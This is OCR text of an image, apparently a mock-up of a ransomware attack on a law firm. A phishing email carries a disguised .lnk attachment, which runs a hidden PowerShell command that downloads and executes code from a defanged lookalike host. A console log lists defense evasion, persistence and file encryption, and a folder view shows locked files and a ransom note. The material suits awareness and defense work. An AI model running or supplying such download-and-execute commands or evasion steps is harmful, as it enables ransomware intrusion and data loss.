 RE: Case Update - Document for Review
DR
David Reynolds <dreynolds@legalcorr...
To Me
Please review the attached document when you ha-
ave a moment.
Let me know if you have any questions.
Thanks,
David
David Reynolds
Attorney
Reynolds & White, LLP
(213) 555-0788
Secure Document CA-283505.pdf.lnk
1.7 KB
Terminal
C:\Users\jdoe\Downloads> Secure Document CA-283505.pdf.lnk
C:\Users\jdoe\Downloads> powershell -w hidden -nop -c IEX (Ne-
Net.WebClient).DownloadString('hxxps://statics-
legalcdn[.]com/.well-known/drive/id/9132')
[+] Initializing connection...
[+] Payload retrieved (48.7 KB)
[+] Checking environment...
[+] User context: jdoe
[+] Privilege escalation: OK
[+] Disabling defensive visibility
- Stopping Windows Defender service... OK
- Clearing event logs... OK
- Disabling System Restore... OK
- Disabling backup shadow copy... OK
[+] Establishing persistence
- Adding registry run key... OK
- Scheduling task... OK
[+] Enumerating target files
- Target extensions: .docx, .pdf, .xls, .pptx, .zip
- Excluding system directories... OK
- Found 1,842 files (7.6 GB)
[+] Beginning encryption
- Algorithm: AES-256
- Mode: CBC
- Key: [generated]
Encrypted 342 / 1842 files [====> ] 18%
Encrypted 912 / 1842 files [==========> ] 49%
Encrypted 1349 / 1842 files [===============> ] 73%
Encrypted 1842 / 1842 files [=====================] 100%
[+] Encryption complete
[+] Dropping ransom note
Documents
Name Status Date modified
Client Matters.locked Locked 5/14/2024 9:18 AM
Depositions.locked Locked 5/14/2024 9:18 AM
Expert Reports.locked Locked 5/14/2024 9:18 AM
Hearings.locked Locked 5/14/2024 9:18 AM
Legal Research.locked Locked 5/14/2024 9:18 AM
Correspondence.locked Locked 5/14/2024 9:18 AM
Settlement Analysis.docx.locked Locked 5/14/2024 9:19 AM
Motion for Summary Judgment.pdf.locked Locked 5/14/2024 9:19 AM
Exhibit A - Contract.pdf.locked Locked 5/14/2024 9:19 AM
Financial Summary.xlsx.locked Locked 5/14/2024 9:20 AM
Deposition Outline.docx.locked Locked 5/14/2024 9:20 AM
Witness List.xlsx.locked Locked 5/14/2024 9:20 AM
Trial Brief Final.docx.locked Locked 5/14/2024 9:21 AM
Evidence Log.xlsx.locked Locked 5/14/2024 9:21 AM
Chronology.pptx.locked Locked 5/14/2024 9:21 AM
Damages Calculation.xlsx.locked Locked 5/14/2024 9:21 AM
README_RECOVER.txt Ransom Note 5/14/2024 9:22 AM